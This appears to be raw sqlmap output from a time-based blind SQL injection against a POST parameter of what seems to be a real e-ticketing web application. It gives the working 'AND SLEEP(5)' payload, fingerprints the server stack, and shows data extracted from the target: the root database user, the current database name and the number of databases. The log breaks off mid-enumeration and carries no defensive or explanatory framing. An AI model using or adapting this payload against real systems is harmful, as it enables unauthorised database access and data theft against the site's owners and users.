 sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Place: POST
Parameter: data[Order][ProductCode]
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: data[Order][NodeCode]=12&data[Order][ProductCode]=00000WG2' AND SLE
EP(5) AND 'XSGI'='XSGI&data[Order][SeatList]=&data[Order][SectionCode]=0000107A&
data[Order][SelectSeatNum]=0&data[Order][SoapServer]=0&data[Order][TotalPrice]=
---
[15:23:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[15:23:39] [INFO] fetching current user
[15:23:39] [INFO] retrieved:
[15:23:39] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
root@localhost
current user:    'root@localhost'
[15:39:12] [INFO] fetching current database
[15:39:12] [INFO] retrieved: eticketing_cqdjy
current database:    'eticketing_cqdjy'
[15:56:24] [INFO] fetching database names
[15:56:24] [INFO] fetching number of databases
[15:56:24] [INFO] retrieved: 87
[15:58:02] [INFO] retrieved: infor